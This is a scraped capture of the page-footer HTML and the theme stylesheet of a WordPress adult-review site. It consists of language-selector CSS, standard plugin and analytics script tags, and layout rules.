                .mts-languages span.fi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/finland.png) no-repeat; }
                .mts-languages span.fr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/france.png) no-repeat; }
                .mts-languages span.gl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/galacia.png) no-repeat; }
                .mts-languages span.ka { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/georgian.png) no-repeat; }
                .mts-languages span.de { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/germany.png) no-repeat; }
                .mts-languages span.el { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/greece.png) no-repeat; }
                .mts-languages span.gu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.ht { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/haiti.png) no-repeat; }
                .mts-languages span.ha { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/niger.png) no-repeat; }
                .mts-languages span.iw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/israel.png) no-repeat; }
                .mts-languages span.hi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.hmn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/china.png) no-repeat; }
                .mts-languages span.hu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/hungary.png) no-repeat; }
                .mts-languages span.is { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/iceland.png) no-repeat; }
                .mts-languages span.ig { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/nigeria.png) no-repeat; }
                .mts-languages span.id { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/indonesia.png) no-repeat; }
                .mts-languages span.ga { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/ireland.png) no-repeat; }
                .mts-languages span.it { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/italy.png) no-repeat; }
                .mts-languages span.ja { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/japan.png) no-repeat; }
                .mts-languages span.jw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/java.png) no-repeat; }
                .mts-languages span.kn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.kk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/kazakhstan.png) no-repeat; }
                .mts-languages span.km { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/cambodia.png) no-repeat; }
                .mts-languages span.ko { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-korea.png) no-repeat; }
                .mts-languages span.lo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/laos.png) no-repeat; }
                .mts-languages span.la { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/vatican-city.png) no-repeat; }
                .mts-languages span.lv { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/latvia.png) no-repeat; }
                .mts-languages span.lt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/lithuania.png) no-repeat; }
                .mts-languages span.mk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/macedonia.png) no-repeat; }
                .mts-languages span.mg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/madagascar.png) no-repeat; }
                .mts-languages span.ms { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/malaysia.png) no-repeat; }
                .mts-languages span.ml { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.mt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/malta.png) no-repeat; }
                .mts-languages span.mi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/new-zealand.png) no-repeat; }
                .mts-languages span.mn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.no { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/norway.png) no-repeat; }
                .mts-languages span.fa { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/iran.png) no-repeat; }
                .mts-languages span.pl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/poland.png) no-repeat; }
                .mts-languages span.pt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/portugal.png) no-repeat; }
                .mts-languages span.pa { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/pakistan.png) no-repeat; }
                .mts-languages span.ro { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/romania.png) no-repeat; }
                .mts-languages span.ru { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/russia.png) no-repeat; }
                .mts-languages span.sr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/serbia.png) no-repeat; }
                .mts-languages span.st { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/lesotho.png) no-repeat; }
                .mts-languages span.si { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sri-lanka.png) no-repeat; }
                .mts-languages span.sk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/slovakia.png) no-repeat; }
                .mts-languages span.sl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/slovenia.png) no-repeat; }
                .mts-languages span.so { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/somalia.png) no-repeat; }
                .mts-languages span.es { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/spain.png) no-repeat; }
                .mts-languages span.su { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sudan.png) no-repeat; }
                .mts-languages span.sw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/tanzania.png) no-repeat; }
                .mts-languages span.sv { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sweden.png) no-repeat; }
                .mts-languages span.tg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/tajikistan.png) no-repeat; }
                .mts-languages span.ta { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sri-lanka.png) no-repeat; }
                .mts-languages span.te { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.th { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/thailand.png) no-repeat; }
                .mts-languages span.tr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/turkey.png) no-repeat; }
                .mts-languages span.uk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/ukraine.png) no-repeat; }
                .mts-languages span.ur { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/pakistan.png) no-repeat; }
                .mts-languages span.vi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/vietnam.png) no-repeat; }
                .mts-languages span.cy { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/wales.png) no-repeat; }
                .mts-languages span.yi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bosnia.png) no-repeat; }
                .mts-languages span.yo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/nigeria.png) no-repeat; }
                .mts-languages span.zu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-africa.png) no-repeat; }
                .mts-languages span.et { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/estonia.png) no-repeat; }
            </style>
            <div id="mts-language-btn" style="right: 0; left: inherit; top: 0;">Select Language</div>
            
        <div class="mts-languages" id="mts_languages" style="right: 0; top: 0;" tabindex="5000" style="overflow: hidden; outline: none;">
            <div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
            <div class="viewport" style="height: 100%; overflow-y: scroll;">
                <div class="overview">

                    <ol class="translation-links">



                                    <li><a href="#" data-lang="af"><span class="af"></span>Afrikaans</a></li>  
                                        <li><a href="#" data-lang="sq"><span class="sq"></span>Albanian</a></li>  
                                        <li><a href="#" data-lang="ar"><span class="ar"></span>Arabic</a></li>  
                                        <li><a href="#" data-lang="hy"><span class="hy"></span>Armenian</a></li>  
                                        <li><a href="#" data-lang="az"><span class="az"></span>Azerbaijani</a></li>  
                                        <li><a href="#" data-lang="eu"><span class="eu"></span>Basque</a></li>  
                                        <li><a href="#" data-lang="be"><span class="be"></span>Belarusian</a></li>  
                                        <li><a href="#" data-lang="bg"><span class="bg"></span>Bulgarian</a></li>  
                                        <li><a href="#" data-lang="ca"><span class="ca"></span>Catalan</a></li>  
                                        <li><a href="#" data-lang="zh-CN"><span class="zh-CN"></span>Chinese (Simplified)</a></li>  
                                        <li><a href="#" data-lang="zh-TW"><span class="zh-TW"></span>Chinese (Traditional)</a></li>  
                                        <li><a href="#" data-lang="hr"><span class="hr"></span>Croatian</a></li>  
                                        <li><a href="#" data-lang="cs"><span class="cs"></span>Czech</a></li>  
                                        <li><a href="#" data-lang="da"><span class="da"></span>Danish</a></li>  
                                        <li><a href="#" data-lang="nl"><span class="nl"></span>Dutch</a></li>  
                                        <li><a href="#" data-lang="en"><span class="en"></span>English</a></li>  
                                        <li><a href="#" data-lang="et"><span class="et"></span>Estonian</a></li>  
                                        <li><a href="#" data-lang="tl"><span class="tl"></span>Filipino</a></li>  
                                        <li><a href="#" data-lang="fi"><span class="fi"></span>Finnish</a></li>  
                                        <li><a href="#" data-lang="fr"><span class="fr"></span>French</a></li>  
                                        <li><a href="#" data-lang="gl"><span class="gl"></span>Galician</a></li>  
                                        <li><a href="#" data-lang="ka"><span class="ka"></span>Georgian</a></li>  
                                        <li><a href="#" data-lang="de"><span class="de"></span>German</a></li>  
                                        <li><a href="#" data-lang="el"><span class="el"></span>Greek</a></li>  
                                        <li><a href="#" data-lang="ht"><span class="ht"></span>Haitian Creole</a></li>  
                                        <li><a href="#" data-lang="iw"><span class="iw"></span>Hebrew</a></li>  
                                        <li><a href="#" data-lang="hi"><span class="hi"></span>Hindi</a></li>  
                                        <li><a href="#" data-lang="hu"><span class="hu"></span>Hungarian</a></li>  
                                        <li><a href="#" data-lang="is"><span class="is"></span>Icelandic</a></li>  
                                        <li><a href="#" data-lang="id"><span class="id"></span>Indonesian</a></li>  
                                        <li><a href="#" data-lang="ga"><span class="ga"></span>Irish</a></li>  
                                        <li><a href="#" data-lang="it"><span class="it"></span>Italian</a></li>  
                                        <li><a href="#" data-lang="ja"><span class="ja"></span>Japanese</a></li>  
                                        <li><a href="#" data-lang="ko"><span class="ko"></span>Korean</a></li>  
                                        <li><a href="#" data-lang="lv"><span class="lv"></span>Latvian</a></li>  
                                        <li><a href="#" data-lang="lt"><span class="lt"></span>Lithuanian</a></li>  
                                        <li><a href="#" data-lang="mk"><span class="mk"></span>Macedonian</a></li>  
                                        <li><a href="#" data-lang="ms"><span class="ms"></span>Malay</a></li>  
                                        <li><a href="#" data-lang="mt"><span class="mt"></span>Maltese</a></li>  
                                        <li><a href="#" data-lang="no"><span class="no"></span>Norwegian</a></li>  
                                        <li><a href="#" data-lang="fa"><span class="fa"></span>Persian</a></li>  
                                        <li><a href="#" data-lang="pl"><span class="pl"></span>Polish</a></li>  
                                        <li><a href="#" data-lang="pt"><span class="pt"></span>Portuguese</a></li>  
                                        <li><a href="#" data-lang="ro"><span class="ro"></span>Romanian</a></li>  
                                        <li><a href="#" data-lang="ru"><span class="ru"></span>Russian</a></li>  
                                        <li><a href="#" data-lang="sr"><span class="sr"></span>Serbian</a></li>  
                                        <li><a href="#" data-lang="sk"><span class="sk"></span>Slovak</a></li>  
                                        <li><a href="#" data-lang="sl"><span class="sl"></span>Slovenian</a></li>  
                                        <li><a href="#" data-lang="es"><span class="es"></span>Spanish</a></li>  
                                        <li><a href="#" data-lang="sw"><span class="sw"></span>Swahili</a></li>  
                                        <li><a href="#" data-lang="sv"><span class="sv"></span>Swedish</a></li>  
                                        <li><a href="#" data-lang="ta"><span class="ta"></span>Tamil</a></li>  
                                        <li><a href="#" data-lang="te"><span class="te"></span>Telugu</a></li>  
                                        <li><a href="#" data-lang="th"><span class="th"></span>Thai</a></li>  
                                        <li><a href="#" data-lang="tr"><span class="tr"></span>Turkish</a></li>  
                                        <li><a href="#" data-lang="uk"><span class="uk"></span>Ukrainian</a></li>  
                                        <li><a href="#" data-lang="ur"><span class="ur"></span>Urdu</a></li>  
                                        <li><a href="#" data-lang="vi"><span class="vi"></span>Vietnamese</a></li>  
                                        <li><a href="#" data-lang="cy"><span class="cy"></span>Welsh</a></li>  
                                        <li><a href="#" data-lang="yi"><span class="yi"></span>Yiddish</a></li>  
                                        <li><a href="#" data-lang="yo"><span class="yo"></span>Yoruba</a></li>  
                                        <li><a href="#" data-lang="zu"><span class="zu"></span>Zulu</a></li>  
            
                    </ol>
                </div>
            </div>
        </div>
                        <script type="text/javascript" src="https://theporndon.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/theporndon.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/theporndon.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://theporndon.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.3" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.3" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.3" id="jquery-lazyloadxt-extend-js"></script>

<div class="scroll-to-next"></div>

<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-92668650-1']);
  _gaq.push(['_trackPageview']);
  (function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://theporndon.com/wp-content/themes/xxxdude2016/style.css
body_size: 4768
content:
/*
Theme Name: XXXDUDE2016
Version: 4.0
Author: Anil Thakur
Author URI: http://smartpixelz.com/
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
img {
	vertical-align:top;
}
.myrow {
	width:95%;
	max-width: 1015px;
	margin: 0px auto;
	position:relative;
}
.grid1, .grid2, .grid3, .grid4, .grid5, .grid6, .grid7, .grid8, .grid9, .grid10, .grid11 {
	float: left;
	display: inline;
	margin-left: 3%;
	position:relative;
}
.grid1 {
	width: 5.583%;
}
.grid2 {
	width: 14.16%;
}
.grid3 {
	width: 22.75%;
}
.grid4 {
	width: 31.33%;
}
.grid5 {
	width: 39.91%;
}
.grid6 {
	width: 48.5%;
}
.grid7 {
	width: 57.08%;
}
.grid8 {
	width: 65.66%;
}
.grid9 {
	width: 74.25%;
}
.grid10 {
	width: 82.83%;
}
.grid11 {
	width: 91.41%;
}
.first {
	margin-left: 0;
	clear: left;
}
/* clearfix */
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
* html .clearfix {
	zoom: 1;
} /* IE6 */
*:first-child+html .clearfix {
	zoom: 1;
} /* IE7 */
pre {
	margin: 20px 0;
	background: #eee;
	border: 1px solid #ddd;
	padding: 10px;
	white-space: pre-wrap;       /* css-3 */
	white-space: -moz-pre-wrap;  /* Mozilla */
	white-space: -pre-wrap;      /* Opera 4-6 */
	white-space: -o-pre-wrap;    /* Opera 7 */
	word-wrap: break-word;       /* Internet Explorer 5.5+ */
}
blockquote {
	padding: 15px;
	margin: 20px 0px;
	background: #d5e4d0;
	font-style:italic;
	font-size:14px;
}
blockquote p {
	margin-bottom:0px!important;
	font-weight:700;
	color:#2d7613!important;
}
/*sticky*/
.sticky {
}
/*gallery captio*/
.gallery-caption /*by post author*/
.bypostauthor {
}
/*aligns*/
.aligncenter, .alignnone {
	display: inline-block;
	margin: 10px 0;
}
.alignright {
	float: right;
	margin: 10px 0 10px 10px;
}
.alignleft {
	float: left;
	margin: 10px 10px 10px 0;
}
/*floats*/
.floatleft {
	float: left
}
.floatright {
	float: right
}
/*text style*/
.textcenter {
	text-align: center
}
.textright {
	text-align: right
}
.textleft {
	text-align: left
}
/*captions*/
.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}
.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
/*smiley reset*/
.wp-smiley {
	margin: 0 !important;
	max-height: 1em;
}
/*blockquote*/
blockquote.left {
	margin-right: 20px;
	text-align: right;
	margin-left: 0;
	width: 33%;
	float: left;
}
blockquote.right {
	margin-left: 20px;
	text-align: left;
	margin-right: 0;
	width: 33%;
	float: right;
}
strong {
	font-weight:700;
}
em {
	font-style:italic;
}
#main input[type="search"], #main input[type="text"], #main input[type="password"], #main input[type="email"], #main input[type="tel"], #main input[type="url"], #main textarea {
	background : #fff;
	border : #eaeaea solid 1px;
	display : inline-block;
	font-size : 14px;
	color : #000;
	font-weight : 400;
	padding : 10px 10px;
	line-height : 1.6em;
	box-sizing : border-box;
	font-family: 'Play', sans-serif;
	width : 100%;
	max-width : 100%;
}
#main textarea {
	width : 100%;
	max-width : 100%;
	padding : 10px;
	font-family: 'Play', sans-serif;
}
#main input[type="button"], #main input[type="submit"], #main input[type="submit"], #main .btn {
	font-size : 17px;
	display : inline-block;
	background : #4a5768;
	color : #fff;
	padding : 9px 15px 9px 15px;
	border : 0;
	font-weight:100;
	font-family: 'Play', sans-serif;
	outline : 0;
	cursor : pointer;
}
#main input[type="button"]:hover, #main input[type="submit"]:hover, #main input[type="submit"]:hover, #main .btn:hover {
	text-decoration : none;
	color : #fff;
	background: #f1863d;
}
body {
	font-family: 'Play', sans-serif;
	color:#444;
	line-height:20px;
	font-size:13px;
	font-weight:400;
	background: #e4e4e4;
	background-image: url("images/bg.png");
	background-size: 100%;
	background-repeat: no-repeat;
	background-attachment: fixed;
}
.clear {
	clear:both;
}
a {
	color:#f1863d;
	text-decoration:none;
}
a:hover {
	color:#4a5768;
	text-decoration:none;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'Play', sans-serif;
	margin-bottom:15px;
	font-weight:700;
	color:#f47caa;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color:#f47caa;
}
h1 {
	margin-bottom:20px;
	line-height:normal;
	font-weight:700;
	font-size:30px;
}
h2 {
	color:#000;
	margin-bottom:15px;
	line-height:25px;
	font-weight:700;
	font-size:20px;
}
h3 {
	font-size:19px;
}
h4 {
	font-size:18px;
}
h5 {
	font-size:17px;
}
h6 {
	font-size:16px;
}
#headerwrap {
	position:relative;
	z-index:1;
	padding:20px 0px 7px 0px;
}
.the_porn_don_right_logo {
	position:absolute;
	top:-100px;
	right:-20px;
	display:block;
}
.logo {
	float:left;
	margin-bottom:10px;
}
.top_section {
	background:#000000;
	padding:10px 0px;
	color:#c9c9c9;
}
.top_section h1 {
	color: #c9c9c9;
	font-size: 14px;
	margin:0px;
	font-weight: 400;
}
mark {
	background: #f47caa;
	color: inherit;
	padding: 0;
}
.header_search input[type="text"] {
	border:none;
	font-family: 'Play', sans-serif;
	font-size:13px;
	padding:8px 10px 8px 27px;
	background:url(images/search.png) rgba(188, 188, 188, 0.5) no-repeat left 5px center;
	border-bottom:2px solid #e7e7e7;
	min-width:240px;
	border-radius:3px;
	float:left;
}
.header_search {
	position:relative;
	float:left;
	width:31%;
}
.header_social {
	float:left;
	width:30%;
	margin-top:5px;
}
.header_social a {
	display:inline-block;
	margin-right:7px;
}
#main {
	min-height:700px;
	position:relative;
	padding-bottom:70px;
	z-index:10;
}
.listing {
	float:left;
	width:24%;
	margin-right:1%;
	/*width:237.65px;
margin-right:9.8px;*/
margin-bottom: 10px;
}
div.show_on_mobile {
	display:none;
}
.listing_inner {
	border-top:none;
	background:#fff;
	padding:15px 15px 0px 15px;
	display:block;
	position:relative;
	max-height:500px;
	overflow:auto;
	-webkit-overflow-scrolling: touch;
}
.listing_inner li {
	display:block;
	position:relative;
	list-style:none;
	padding:0 0 15px 0;
	margin:0 0 0 0;
	font-size:15px;
	line-height:16px;
}
.listing_inner li img {
	display:inline-block;
	margin-right:4px;
}
.listing_inner li a {
	color:#000;
}
.listing_inner li span.icon_review_smaller {
	display:none;
}
.listing_inner li:hover span.icon_review_smaller {
	display:block;
}
.listing h2 {
	height:40px;
	line-height:40px;
	text-align:center;
	padding:0px;
	margin:0px;
	color:#fff;
	background:#410466;
	font-size:14px;
	text-transform:uppercase;
	text-shadow: 1px 1px 0 #000;
}
.listing h2 a {
	color:#fff;
}
.content_box {
	position:relative;
	background:#fff;
	box-shadow: 0 12px 8px -6px rgba(0, 0, 0, 0.3);
	display:block;
	margin-bottom:30px;
}
.entry_box {
	padding:30px;
}
.header_title {
	height:40px;
	line-height:40px;
	padding:0px 30px;
	color:#fff;
	background:#000;
}
.header_title h2 {
	margin:0px;
	padding:0px;
	color:#fff;
	text-transform:uppercase;
	line-height:40px;
}
.header_title h2 a {
	color:#fff;
}
.header_title h2 a:hover {
	color:#f47caa;
}
.img_container {
	border:3px solid #cecece;
	background:#f3f3f3;
	display:block;
	margin-bottom:15px;
}
.top_img {
	margin-bottom:5px;
}
.entry_title {
	margin-bottom:10px;
}
.entry_title h1 {
	margin-bottom:0px;
}
.entry_title h6 {
	color:#f47caa;
}
.entry_rating {
	margin-bottom:10px;
}
.entry_rating h3 {
	display:inline-block;
	margin-right:10px;
	color:#000;
}
.loop_item .img_box {
	border-radius: 5px;
	box-shadow: 0 1px 2px #606060
}
.loop_item .img_box img {
	border-radius: 5px;
}
.loop_item {
	float:left;
	width:22.75%;
	margin-right:3%;
	margin-bottom:30px;
}
.mobile_friendly_icon {
	background:url(images/mobile-friendly.png) no-repeat 0 0;
	height:16px;
	width:16px;
	display:inline-block;
	float:left;
	margin-left:5px;
}
.icon_review_smaller {
	background:url(https://theporndon.com/wp-content/uploads/2019/03/icon_review_smaller.png) no-repeat 0 0;
	height:18px;
	width:18px;
	background-size: 18px 18px;
	display:inline-block;
	float:right;
	margin-right:5px;
}
.loop_item_title {
	text-align:center;
}
.loop_item_title h6 {
	text-align:center;
	display:inline-block;
	font-weight:400;
	font-size:15px;
}
.loop_item_title h6 a {
	color:#000;
}
.padding_top_20 {
	padding-top:20px;
}
.entry {
}
hr {
	color: #6d2383;
	background-color: #6d2383;
	height: 1px;
	margin-bottom:20px;
	border:none;
}
.entry p {
	margin-bottom:20px;
	font-size:15px;
	line-height:22px;
	color:#000;
}
.entry ul {
	margin:0 0px 20px 0px;
	list-style:none;
}
.entry ul li {
	font-size:15px;
	line-height:22px;
	background: url(images/list.jpg) no-repeat 0 5px;
	padding-left:20px;
	margin-bottom:7px;
}
.entry ul.like_list {
	margin-left:10px;
}
.entry ul.like_list li {
	background-image:none!important;
	padding-left:0px;
}
.entry ul.like_list li i {
	margin-right:8px;
	color:#f47caa;
}
.entry ul.like_list li i.mobile-icon {
	font-size:20px!important;
	margin-right:13px!important;
}
.et-tabs-control li {
	background-image:none!important;
}
.entry ol {
	margin:0 0px 20px 20px;
	list-style:decimal;
}
.entry ol li {
	font-size:15px;
	line-height:22px;
	margin-bottom:7px;
}
.loop-entry {
	margin-bottom: 25px;
	position:relative;
}
.loop-entry-thumbnail {
	float: left;
	margin-right: 25px;
}
.loop-entry p {
	margin-bottom:0px!important;
}
.loop-entry h2 {
	margin: 0px 0 7px 0;
	font-size:20px;
}
.loop-entry-meta {
	color: #999;
	margin: 0 0 5px 0;
}
.loop-entry-meta span {
	margin: 0 5px 0 12px;
}
.loop-entry-meta span:first-child {
	margin-left: 0;
}
.pagination {
	margin: 20px 0;
}
.pagination a, .pagination span {
	font-size: 15px;
	line-height: 40px;
	height: 40px;
	width: 40px;
	text-align: center;
	margin-right: 5px;
	display: block;
	float: left;
	background: #5c5c5c;
	color: #fff;
	border-radius:2px;
}
.pagination a:hover, .pagination .active a {
	text-decoration: none;
	color: #fff;
	background: #2d7613;
}
.button {
-webkit-transition: all .4s ease-in-out;
-moz-transition: all .4s ease-in-out;
-o-transition: all .4s ease-in-out;
transition: all .4s ease-in-out
}
.btn {
-webkit-transition: all .4s ease-in-out;
-moz-transition: all .4s ease-in-out;
-o-transition: all .4s ease-in-out;
transition: all .4s ease-in-out
}
.button {
	padding:9px 15px;
	display:inline-block;
	color:#fff;
	font-family: 'Play', sans-serif;
	background: #4a5768;
	font-size:15px;
	font-weight:300;
}
.button:hover {
	background: #000;
	color:#fff;
}
#footer {
	color:#c9c9c9;
	background:#000;
	padding:30px 0px;
	position:relative;
	text-align:center;
	font-size:12px;
}
#footer a {
	color:#fff;
	text-decoration:none;
}
#footer a:hover {
	color:#fff;
}
.footer_logo {
	position:absolute;
	left:50%;
	margin-left:-121px;
	top:-70px;
}
#footer p {
	margin-bottom:15px;
}
#footer p.copyright {
	margin-bottom:0px;
	color:#666666;
}
.last {
	margin-right:0px;
}
div.wpcf7 .wpcf7-not-valid {
	border-color: #F00 !important
}
span.wpcf7-not-valid-tip {
	display: none !important
}
div.wpcf7-validation-errors {
	margin: 0;
	padding: 10px;
	color: #c4690e;
	background: #fffdf3;
	text-align: center;
	border: 1px solid #e6bf4a;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
div.wpcf7-mail-sent-ng {
	margin: 0;
	padding: 10px;
	background: #ffe9e9;
	color: #d04544;
	border: 1px solid #e7a9a9;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
.wpcf7 p {
	font-size: 11px;
	text-transform: uppercase;
	margin-bottom:25px!important;
}
.wpcf7 input, .wpcf7 textarea {
	margin-top: 0px;
}
div.wpcf7 textarea {
	max-height:115px;
}
 nav:not(.mm-menu) {
 display: none;
}
.scroll-to-next {
	background: #ffa007;
	border-radius: 50%;
	border: 1px solid #ec7621;
	width: 32px;
	height: 32px;
	position: fixed;
	top: 50%;
	margin: -18px 0 0 0;
	right: 2px;
	z-index: 99;
	cursor: pointer;
	opacity: 0.8;
	display:none;
}
